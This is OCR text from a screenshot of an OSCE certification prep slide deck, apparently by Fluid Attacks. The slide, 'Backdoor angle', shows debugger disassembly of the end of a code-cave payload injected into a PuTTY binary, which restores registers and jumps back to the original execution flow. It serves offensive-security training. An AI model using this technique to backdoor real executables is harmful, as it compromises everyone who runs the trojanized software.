 How to pass OSCE - Google Slides
Blog | A Pentesting Company | Fluid
Offensive Security Online Security T
Osce | Fluid Attacks
docs.google.com/presentation/d/1TXwBkfAAa0VnvUgHvRBYUrLqgIKySs-ZwaMj9_5kkZo/edit#slide=id.g8df7b27a2e_1_1
ABP
S
Backdoor angle
➔ Restaurar flujo de ejecución original
File View Debug Trace Plugins Favourites Options Help Jun 22 2020
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script
004BB18F FFD5 call ebp
004BB191 3C 06 cmp al,6
004BB193 7C 0A jl putty-03.4BB19F
004BB195 80FB E0 cmp bl,E0
004BB198 75 05 jne putty-03.4BB19F
004BB19A BB 4713726F mov ebx,6F721347
004BB19F 6A 00 push 0
004BB1A1 53 push ebx
004BB1A2 FFD5 call ebp
004BB1A4 81C4 00020000 add esp,200
004BB1AA 9D popfd
004BB1AB 61 popad
004BB1AC 83C4 04 add esp,4
004BB1AF 33C9 xor ecx,ecx ecx:"
004BB1B1 E9 4625F7FF jmp putty-03.42D6FC
004BB1B6 90 nop
004BB1B7 90 nop
004BB1B8 90 nop
004BB1B9 90 nop
Slide 23
Q & A Notes Pointer Captions Tips
EXIT